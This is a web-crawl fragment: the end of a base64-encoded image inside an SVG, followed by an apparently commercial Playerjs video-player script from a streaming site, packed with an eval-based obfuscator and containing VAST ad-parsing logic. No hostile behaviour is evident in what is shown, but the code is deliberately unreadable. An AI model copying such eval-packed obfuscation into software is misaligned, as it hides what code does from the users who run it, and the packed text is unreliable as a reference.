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" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://uz-play.com/player%20pro%20uzplaycom%20uch%20reklamalik.js
body_size: 320907
content:
//	Playerjs.com 21.1.1
//	16.12.2025 10:48:58
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1K.6d){1K.6d=[];1K.hU}if(1K[\'SC\']){1D(SC,1)};E Jw(3o){B o={1E:I,wa:[],HY:[],fQ:I,np:\'Zd\',Zo:Wn,Zy:Wo,8o:\'21.1.1\',kK:[\'aO\',\'O7\'],nq:\'\',2k:I,9S:I,b3:I,Yh:I,gn:I,6x:I,bF:I,am:I,u:\'#Yd#aV#C2#Y0#10D#10p#11o#11p#aV#C2#V8#11s#aV#11n#aV#C2#V8#10P#aV#YB#Yn#YA#Y5#aV#Y1#AB#Ay#aV#Zt#ZO#ZN#Zj#aV#YL#AB#Ay#aV#YY#AB#Ay#aV#Z9#aV#12R=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',Z2:\'\',y:\'xx???x=xx?x??=\',p:\'#Z3/Z4/Z1=\',Zg:-1,Gy:"Q8",kE:"//Q8.7Q",8I:[],dt:G,pr:G,ga:I,ab:I,mm:[],ZF:I,h1:\'//.a0//\',GF:0,2U:[],7w:[],cJ:[],3E:[],rJ:[],cF:0,aF:[],qH:0,k6:I,7u:I,1M:I,z5:I,8Y:I,ni:\'<Qd>\',pD:\'</Qd>\',bb:1K.bp.Y<2f&&1K.bp.1e<2f,B7:[],Fb:[],7e:{\'1T\':1,\'IB\':1,\'eK\':1,\'gI\':1,\'tu\':0},cP:[],Cv:0,hT:0,6A:I,5U:I,jl:I,x7:I,ZQ:[],qq:[],ae:I,az:0,ol:I,BV:1I,lo:1I,BY:I,PD:E(x){B a;L a},ZU:0,lr:4m,5w:I,gM:I,Gh:28.Gh,d:aH.Ec,fO:aH.Ec,9g:aH.9g,cI:aH.9g.J("cI")==0,Zv:{},En:\'Zp-PB.7Q/PB.js\',fd:["PD","PG"],7s:[],Zu:[],Zw:[],mJ:1,sq:[],PG:E(x,y,z){B a;L a},1h:0,um:0,6B:I,dk:-1,ce:3,Y2:0,AR:0,cD:0,4x:{x:1,y:1,x0:1,y0:1},fX:["jD","jF","jX","oi","om","oq","vo","os","g9","fL","qT","qF"],v3:["Yy","Yl","Yi","Yk"],eZ:0,GI:0,zN:0,pQ:0,ha:0,W0:[],dF:[\'8k\',\'ej\',\'jw\',\'7M\'],kq:[],sE:G,gR:[],yD:0,we:0,ws:"w"+"s",fQ:I,ih:[I,I,I]};B iK={U:{w:20,h:20,1o:"-",Y8:"-",a:1,8Q:-1,1y:"4a",1L:"",1T:1,jI:-1,dN:0,3f:1,1r:"",1G:"",3Z:"11O",eG:12,lL:0,1u:"S",2N:"0 3 0 3",cM:"0 0 0 0",2i:1,pn:"0 0 0 0",12E:0,qc:1,bg:0,vK:0,SM:0,5i:1,8N:-1,5f:"4D",a6:-1,iP:"0 0 0 0",qg:-1,qf:"4a",c4:-1,vG:-1,7p:"1Y",4B:"uP",3f:0,mK:"4D",m5:0.7,Dd:0,D6:"4a",mj:"3 5 3 5",12N:"0 0 0 0",12j:1,Da:"tE-ue",Db:11,Dc:0,3A:"",Sf:5,Sg:0,3u:0,12m:2,12o:2,TC:0.2,TD:0,TF:0.1,cY:0,10K:"11h",11q:1,11r:5,Tw:"4D",Tz:"4a",TE:"4a",Tv:1,SI:1,EY:1,8t:0,4j:0,kY:20,hk:"<1Z Y=\'20\' 1e=\'20\'><g><iU ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4e=\'#fP\'/></g></1Z>",Fm:1,sg:-1,pg:0,sD:1,F6:-1,11u:0.1,hm:0,3H:"",QH:0,QX:"uP",3U:"",Qi:xj,Qy:xj,U6:0,5S:0,6w:"4a",Sz:0,Rt:"4D",TI:9,Fg:"0 0 10 0",Fh:"0 0 0 0",RP:0}};E S2(){2r(hW(\'#11P#11a/10Z/10S/10Q/10N/11t/10s/10n/10j/10h==\'));o.S3=G}E eU(s){if(s.J(\'.\')==-1){s=s.1k(1);s2=\'\';W(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.5B(i,i+3)}s=Tc(s2)}L s};E RV(){if(o.u!=\'\'){v=do(v,6h.8H(hW(o.u)))}if(3o.J("#"+v.bU)==0){2V{3o=6h.8H(o[o.fd[0]](3o))}2z(e){}}F{if(3o.J("#"+v.fb)==0){2V{3o=6h.8H(o[o.fd[1]](3o))}2z(e){}}}}E 9Z(x,y){}E vV(y,1m){}B Bq=E(){B aY=1Q("1W");o.29.1N(aY);O(aY,{\'1u\':\'2v\',\'1c\':0,\'1f\':0,\'Y\':\'100%\',\'1e\':30,\'2a-1y\':v.R7,\'1J\':v.Rn,\'2l\':\'1Y\'});B x=1Q("1W");o.29.1N(x);O(x,{\'1u\':\'2v\',\'1c\':0,\'1f\':0,\'Y\':\'100%\',\'1y\':v.R9,\'3Z-3B\':v.Sd,\'2W\':(v.Rb+\'px \'+v.Rh+\'px\'),\'2l\':\'1Y\'});H.a0=E(1G,n){x.1R=1G;4n(x);O(aY,{\'1e\':x.3t,\'2l\':\'4b\'});aY.C.3Y="10a";W(B i=0;i<x.4h(\'a\').Q;i++){x.4h(\'a\')[i].C.1y=\'#fP\'}if(n){1D(H.9v,2f*n)}x.C.3Y="10d"};H.9v=E(){2M(x);2M(aY)}};2r(E(w,i,s,e){B 6H=0;B 62=0;B av=0;B 9e=[];B 8L=[];oA(G){if(6H<5)8L.2n(w.6a(6H));F if(6H<w.Q)9e.2n(w.6a(6H));6H++;if(62<5)8L.2n(i.6a(62));F if(62<i.Q)9e.2n(i.6a(62));62++;if(av<5)8L.2n(s.6a(av));F if(av<s.Q)9e.2n(s.6a(av));av++;if(w.Q+i.Q+s.Q+e.Q==9e.Q+8L.Q+e.Q)1q}B xJ=9e.l2(\'\');B xL=8L.l2(\'\');62=0;B kr=[];W(6H=0;6H<9e.Q;6H+=2){B kG=-1;if(xL.bS(62)%2)kG=1;kr.2n(8g.rj(2S(xJ.1k(6H,2),36)-kG));62++;if(62>=8L.Q)62=0}L kr.l2(\'\')}(\'10c\',\'10b\',\'10q\',\'10i\'));B v={1d:0,yc:0,tq:"#4D",2J:0,Gl:1,9F:"#4D",5f:"#4a",8t:0,i0:1,rC:1,3O:0,A8:1,aa:0,B1:1,1F:{10C:0,1y:"4D",a:"0.4",h:34,mn:1,1z:1,m6:1,i7:0,oU:3,9L:0,Gp:3,7p:"1Y",1u:"2D",2N:"0 0 0 0",8t:0,pu:0,6V:\'\'},2e:{on:1,f:1,r:1,m:1,4A:5,CH:"4A",a4:1,CF:"1P",r4:0,Pi:0,yF:1,p0:0.2},1a:{5f:"4D",a6:"tz",5i:0.9,8N:-1,1u:"1c",2N:"0 0 0 0",2W:"7 15 7 15",1y:"4a",3Z:"T9, Tg, tE-ue",eG:12,6L:10,lL:0,6w:"SH",FX:1,9F:"10y",a:1,8Q:-1,10u:0,11v:100,12s:177,12l:1,qi:1,Gf:"12x",wb:"4D",qn:-1,12Q:-1,Gg:0,Eh:3,j0:16,IP:"12P",8t:0,lq:1,wm:1,wo:"4a",CE:0,CR:"4D",Ij:1,J0:0,MD:"tz",sU:0,n4:4m,er:0,8z:0,Qw:0,Qv:0,gH:1,4q:0,qp:50,GV:0,sc:1,gO:170,ug:0,E6:"tz",El:"0 0 0 0",GU:30,9F:"U8"},1t:{5f:"4D",a6:"12M",5i:0.7,8N:-1,3Z:"T9, Tg, tE-ue",1u:"2D-2h",2N:"0 0 0 0",2W:"7 10 7 15",1y:"4a",eG:12,j0:16,6L:10,lL:0,12C:"4a",6w:"SH",a:1,1T:5,8Q:-1,yj:1,Eh:3,lq:1,wm:1,wo:"4a",sU:0,n4:4m,8t:0,11M:1,11K:"5m",5F:1,11J:"8a",11I:1,11E:"2t",11D:0,11B:"8m",11G:0,12c:"6i",GU:30,9F:"U8"},11x:{1u:"2D-2h",2N:"0 10 50 0"},1P:0.8,yB:1,t7:1,bI:0,6W:0,J1:1,4r:0,5a:0,Vm:0,Vq:0,3G:0,yn:1,w5:0,D1:0,D2:0,oj:\',\',x6:\';\',hK:\'//\',AO:1,oo:\'[\',hE:\']\',kC:\'4e\',r8:1,rn:-1,zx:0,Y7:\'20 0 0 20\',Yg:\'1f-1c\',Yu:100,Yv:100,Yr:-1,A4:0,Ww:1,R7:"uI",R9:"4a",Rb:5,Rh:10,Rn:1,Sd:10,qH:0,Ep:1,E2:1,iS:1,5W:\'ZW\',Ck:0,j1:\'6p\',cC:1,Vc:0,V2:0,XB:0,bP:1,gb:1,Xq:5,7S:0,Mn:1,rX:0,Au:5,ZT:0,ZR:0,ZH:0,wA:1,UB:1,XO:0,Li:0,YX:0,GK:1,sT:0,22:"LC",YU:FL,rh:\'100%\',ga:0,Lw:{aJ:1,2G:0,xn:0,5l:0,1E:1,zk:0,zl:0,zo:0,uk:0,ym:0,IT:0},Lz:{aJ:1,2G:0,xn:0,5l:0,1E:1,zk:0,zl:0,zo:0},YR:100,B2:1,kt:1,rM:14,jD:\'100%\',JJ:1,r5:20,Ji:1,om:0.7,Jt:2,EE:3,g9:10,jF:"4a",jX:"N0",oi:"4D",oq:0,vo:0,os:cq,xW:1,fL:0,FB:1,bM:1,KI:1,Lh:0.3,oT:3,su:4,Ls:5,Cl:0,M9:YQ,M4:Rs,NN:0,NL:1,yE:1,kU:1,T2:1,Fl:0,Ss:160,St:90,Sv:0,Sw:1,Sx:"tz",Su:0,Sy:1,bU:\'2\',fb:\'3\',g0:10,GP:1,VC:1,an:-1,Ho:1,YG:1,YN:-1,YM:0,YK:1,YJ:0,YI:1,YH:0,YP:1,YZ:0,Zb:1,Zi:0,Zh:1,Zf:0,Z7:1,Yt:0,AA:1,12T:0,16b:0,17n:1,17l:0,17k:1,UY:"#4a",UZ:"#4D",t6:"#4D",Vf:"#4a",UU:"#4D",V6:"#4a",B0:"#4D",AX:"#4a",Vl:"#4D",AN:"#4a",BM:"#4D",oV:"#4a",V0:1,fI:0,17j:1,A6:0.5,Ut:"#4a",C0:"#4D",VD:1,17i:1,17h:1,17g:1,17f:1,ta:10,AJ:-1,Ws:1,lS:1,rl:0,xk:0,17d:"or",16Y:"or",17c:"or",17b:"or",17a:"50%",179:-1,178:0,176:-1,V7:0,172:0,Tn:1,TN:0,171:30,16Z:2,Wl:10,MG:0,17o:30,XF:1,X0:1,7t:0,1V:{on:0,5f:"4D",2J:0,aX:2,9F:"4D",1u:"1c",2N:"20 0 0 20",Y:150,1z:0}};v.bQ="ru";B pE=E(5a){B P=[];B 9x=\'\';B 5D;B OF;B gJ=\'\';B hx=5a==G;B dO=[];B 9z=\'\';B Dw=-1;B rV=I;B 6Z=I;P.22=[];P.HR=\' -> \';o.oY=\'\';B no=[\'d2\',\'2g\',\'rd\',\'tv\',\'lg\'];2r(E(w,i,s,e){B 6H=0;B 62=0;B av=0;B 9e=[];B 8L=[];oA(G){if(6H<5)8L.2n(w.6a(6H));F if(6H<w.Q)9e.2n(w.6a(6H));6H++;if(62<5)8L.2n(i.6a(62));F if(62<i.Q)9e.2n(i.6a(62));62++;if(av<5)8L.2n(s.6a(av));F if(av<s.Q)9e.2n(s.6a(av));av++;if(w.Q+i.Q+s.Q+e.Q==9e.Q+8L.Q+e.Q)1q}B xJ=9e.l2(\'\');B xL=8L.l2(\'\');62=0;B kr=[];W(6H=0;6H<9e.Q;6H+=2){B kG=-1;if(xL.bS(62)%2)kG=1;kr.2n(8g.rj(2S(xJ.1k(6H,2),36)-kG));62++;if(62>=8L.Q)62=0}L kr.l2(\'\')}(\'17e\',\'17p\',\'17C\',\'17L\'));B ko;B uw;E kj(x,bq){if(5a){dO.2n(x)}if(x&&x!=\'\'){gJ==\'\'?gJ=x:\'\';rV=I;B 2q=I;if(o.17K==1||o.hS){if(!o.hS){if(!ko){ko=x;uw=bq}1D(kj,4i)}L}F{if(!x&&!bq&&ko){x=ko;bq=uw;ko=2c;uw=2c}}if(1H x==\'5h\'){if(x.J("js:")==0){2V{x=2r(x.1k(3)+(x.J("(")==-1?\'()\':\'\'));if(1H x=="3K"){o.Dh=1D(ak,v.g0*2f);x.aM(E(x){2E(o.Dh);1d(\'->\',x);kj(x,bq)},E(x){2E(o.Dh);1d(\':(\',x);kj(\'\',bq)});L}}2z(e){1d(\'17H 17G\')}if(x==\'\'||!x){x=\'\';o.X.ze()}}if(x.J("<3z>")==0){Df(x);L}}x=x.6G();if(x.J(\'[5C]\')>-1){if(o.kq){if(o.kq.J(x)>-1){1d(\'3z 5C\');o.X.gQ();L}F{o.kq.2n(x)}}o.X.W1(5D);x=x.1p(\'[5C]\',\'\')}o.pL=0;if(x.J(\'[2q]\')>-1){o.pL=1;x=x.1p(\'[2q]\',\'\')}if(x.J(\'[oC]\')>-1){P.oC=1;x=x.1p(\'[oC]\',\'\')}if(x.J("kX")>-1){P.kX=1;if(x.J("ys")>-1){P.ys=1}}if(x.J("tM")>-1){P.tM=1}if(x.J(\'[5n]\')>-1){if(v.v8==1){P.5n=1}x=x.1p(\'[5n]\',\'\')}if(x.J(\'[17F]\')>-1){P.UI=1}if(x.J(\'[4r]\')>-1){P.4r=1;x=x.1p(\'[4r]\',\'\')}if(x.J(\'[7D]\')>-1){P.4r=-1;x=x.1p(\'[7D]\',\'\')}if(x.J("[6k:")>0){B 1v=x.1k(x.J("[6k:")+6);B 8b=1v.1k(0,1v.J("]"));if(K(8b)){!P.2O?P.2O=[]:\'\';P.2O.6t=8b;P.2O.AU=8b;x=x.1p(\'[6k:\'+8b+\']\',\'\')}}if(x.J("[go:")>0){B to=x.iy(/\\[go:\\d*\\]/g);if(to){if(to.Q>0){B 1v=to[0].1k(5);v["4t"+9x+"3L"+"Cm"]=1v.1k(0,1v.Q-1)}}x=x.1p(/\\[go:\\d*\\]/g,\'\')}if(x.J("[dS:")>0){B to=x.iy(/\\[dS:\\d*\\]/g);if(to){if(to.Q>0){B 1v=to[0].1k(9);P.dS=1v.1k(0,1v.Q-1)}}x=x.1p(/\\[dS:\\d*\\]/g,\'\')}if(x.J("[S]")>0){P.tM=1;x=x.1p("[S]","")}x=Pe(x,bq);if(o[9x+\'VZ\']==1){if(o[9x+\'Sj\']){if(o[9x+\'Sj\'].J(x)>-1){1d("17E");2q=G}}}if(!2q){o.ao?o.ao.1B():\'\';if(o.8r){o.17D=1;o.8r.1B(v.8r)}5D=x;v.v8==1?Qt():\'\';if(P.5n==1){o.5n=1A 17B(x,P)}F{if(!bq){P.2P=x;o.wz=x}js((bq?"17r":"Ur"),x);if(4C(x)==\'\'){1d(\'5j P 1b\');ak();L}B 47=1A yZ();47.3d(\'yL\',x,G);if(v.17A==1||x.J("17z")>-1||x.J(\'Ok.7Q\')>0||x.J(\'eb.ru\')>0||x.J(\'17y.3q\')>0){rV=G}F{47.V4=G}47.ag=2S(v.g0)*2f;47.9n=E(e){s8(H)};47.ia=E(e){if(e.4B.8n==0&&!rV){Rl(x)}F{ak()}};47.Ri=E(e){ak(Bk)};2V{47.dD()}2z(e){ak()}}}F{6Z=G;9z=\'6p\';if(!hx){1D(E(){o.X.fk()},100)}}}F{1d(\'17x\');ak()}}E Rl(x){B 47=hQ(x);47.ag=2S(v.g0)*2f;47.9n=E(e){s8(H)};47.ia=E(e){ak()};47.Ri=E(e){js("g0",7V());ak(Bk)};2V{47.dD()}2z(e){ak()}}E Df(x){B x2=1A 8Z();if(1K.F1){B p=1A F1();x2.F7=p.RA(x,"1G/3C")}F{B p=1A 17w("17v.17u");p.Ki="I";p.17t=x;x2.F7=p}s8(x2)}E 17s(x){if(x){if(o.kq){if(o.kq.J(x)>-1){1d(\'3z 5g\');o.X.gQ();x=\'\'}}W(B i=0;i<no.Q;i++){if(x.J(\'[ub\'+no[i]+\']\')>-1){x=x.1p(\'[ub\'+no[i]+\']\',\'\');if(o.1n[no[i]]){1d(\'3z no \'+no[i]);o.X.gQ();x=\'\'}}}if(v.ho==1&&o.ho){x=o.ho.V(x)}x=x.1p(/\\[ho:\\D*\\]/ig,\'\')}L x}E ak(x){B z;if(5D.J(\'qZ=\')>-1){2V{B y=7r(5D,\'qZ=\',\'&\');if(y){B y2=2r(y+\'(\\\'\'+5D+\'\\\')\');if(y2){1d("3z qZ");P.qZ=5D;kj(y2);z=G}}}2z(e){}};if(!z){1d("3z rR 6E",x);if(P.j6){2L("6E",(x>0?x:fe))}F{2L("6E",100)}9z=\'2G\';!6Z&&!hx?o.X.gQ():\'\';6Z=G}}H.1q=E(){if(!6Z){ak()}};E s8(x){B pA=x.F7;if(pA==2c&&x.cK){2V{if(x.cK.J("3z")>0){B RB=1A F1();pA=RB.RA(x.cK,"1G/3C")}}2z(e){}}if(pA==2c||9x==\'\'){js("P4",7V());1d("3z SN 6E");ak(IL)}F{P.1L=9x;B 3C=pA;B eD=g("eD:16w",3C);B 2q=I;if(K(P.D5)){Dw=1A 5V().7n()-P.D5;2L("Pl")}if(eD){B pi=eD.4h("eD:16v");if(pi.Q>0){B tC=[];B qI=[];W(B i=0;i<pi.Q;i++){if(at("16u",pi[i])=="3l"){B sG=t("eD:16t",g("eD:16s",pi[i]));if(sG!=""){if(v["4t"+9x+"16r"]==0){qI.2n(sG)}F{tC.2n(sG)}}}}if(tC.Q>0){o.X.9R(tC,gJ)}if(qI.Q>0){o.X.pW(qI,gJ)}9z=\'2G\';!hx?o.X.bi():\'\';2q=G}}B gX=t("py",3C);if(gX){B Fc=gX.2I(\',\');W(B i=0;i<Fc.Q;i++){B y2=\'Fd\'+Fc[i];if(K(o[y2])){W(B y in o[y2]){if(o[y2].2F(y)){if(!K(P.22[y])){P.22[y]=[]}P.22[y]=P.22[y].b8(o[y2][y])}}}}}if(g("fE",3C)){B pl=g("16q",g("fE",3C));if(pl){B 8y=t("Ad",pl);8y?o.X.9R(8y):\'\'}}B 9E=3C.4h("Ad");if(9E.Q>1){B pB=4G(J9,N7);o[\'Fd\'+pB]=[];W(B y in P.22){if(P.22.2F(y)){o[\'Fd\'+pB][y]=P.22[y].5B()}}B fj=[];B iH=[];B SA=at("To",9E[0]);B ET=I;W(B i=1;i<9E.Q;i++){B qs=g("my",9E[i]);B sA=I;if(SA&&!at("To",9E[i])){sA=G;ET=G}if(qs){B TJ=t("TA",qs);if(TJ){B nx=1A EI();B nt=\'<3z><py>\'+(gX?gX+\',\':\'\')+pB+\'</py>\'+nx.EL(9E[i])+\'</3z>\';if(nt!=\'\'){if((at("Ty",qs)=="G"||v.Tp==1)&&v["4t"+9x+"3L"+"eD"]==1&&!sA){fj.2n(nt)}F{iH.2n(nt)}}}}F{if(9E[i]){B nx=1A EI();B nt=\'<3z><py>\'+(gX?gX+\',\':\'\')+pB+\'</py>\'+nx.EL(9E[i])+\'</3z>\';if((v.Tp==1||at("Ty",9E[i])=="G")&&!sA){fj.2n(nt)}F{iH.2n(nt)}}}}if(fj.Q>0){o.X.9R(fj,gJ)}if(iH.Q>0){if(ET&&fj.Q>0){W(B i=0;i<fj.Q;i++){o.X.pW(iH,fj[i])}}o.X.pW(iH,gJ)}}if(!2q){B pJ=g("Ad",3C);B ad=g("16p",pJ);B 9k=g("my",pJ);P.j6=I;P.4Y=I;P.9X=I;cZ("6E",pJ);if(9k){P.j6=G;ad=9k;P.9k?P.HR+=P.9k+\' -> \':\'\';P.9k=t("TA",ad);B vz=at("Pj",9k);if(vz){if(vz>0&&K(o.3J)){if(o.3J<vz){1d("my 3J",(o.3J+\'<\'+vz));P.2H=1I;P.j6=I}}}}B U7=1A EI().EL(3C.kW);js("16m",16c(U7));if(ad){B uA;o.oY+=(o.oY!=\'\'?\' -> \':\'\')+at("id",pJ);P.7K=t("16l",ad);uA=g(\'16k\',ad);if(v.16j==1){B G3=g("16i",ad);if(G3){!K(P.bN)?P.bN=[]:\'\';B vf=G3.4h("16h");W(B i=0;i<vf.Q;i++){if(at("TT",vf[i])){B jr=g("16g",vf[i]);if(at("Pf",jr)=="bN"){P.bN.2n({v:at("TT",vf[i]),u:ef(jr)})}}}}}cZ("b7",ad);cZ("Be",ad);B vw=g("16f",ad);if(vw){cZ("Ka",vw);cZ("K4",vw);cZ("JO",vw)}P.8o=at("8o",3C.kW);cZ("6E",ad);if(P.7K=="16e"&&P.iM){P.22[\'6E\'].2n(P.iM+"dW")}B 8C;if(uA){B mN=uA.4h("16d");W(B i=0;i<mN.Q;i++){8C=g("16x",mN[i]);B gR=g("16n",mN[i]);if(gR){B 5G=gR.4h("16y");W(B j=0;j<5G.Q;j++){QC(5G[j])}}if(8C){if(t("4V",8C)!=""){P.1i=6m(t("4V",8C))}if(t("BW",8C)!=""){P.BN=t("BW",8C)}if(g("SW",8C)){P.2H=Pg("16L",g("SW",8C));if(K(v.SS)){B vB=v.SS.2I(",");W(B i=0;i<vB.Q;i++){if(P.2H.J(vB[i])>-1){1d("3z 2H AF",vB[i]);js("16U",P.2H);P.2H=1I}}}}if(g("SQ",8C)){wd("Pt","1m",g("SQ",8C))}B az=g("16T",8C);if(az){P.2i=t("16S",az);wd("OT","id",az)}B dE=at("dE",8C);B Fq=at("1L",8C);if(Fq){if(Fq=="dE"){dE=at("oD",8C)}}if(dE){!K(P.2O)?P.2O=[]:\'\';P.dE=P.2O.6t=6m(dE)}}B FG=g("16R",mN[i]);if(FG){B eu=FG.4h("16Q");B FK=100;B FQ=0;W(B j=0;j<eu.Q;j++){B sr=g("Qz",eu[j]);if(sr){B FJ=at("16P",sr);if(FJ){if(FJ.J("6V")>-1){B 1v=2X.zU(at("Y",eu[j])/at("1e",eu[j])-o.5W);B 8b=at("Y",eu[j])*at("1e",eu[j]);if(1v<FK&&8b>=FQ){FK=1v;FQ=8b;P.Bd=ef(sr);cZ("OV",eu[j])}}}}}}}}!K(P.2O)?P.2O=[]:\'\';B 2O=g("16N",ad);if(2O){OL(2O)}}if(P.j6){P.D5=1A 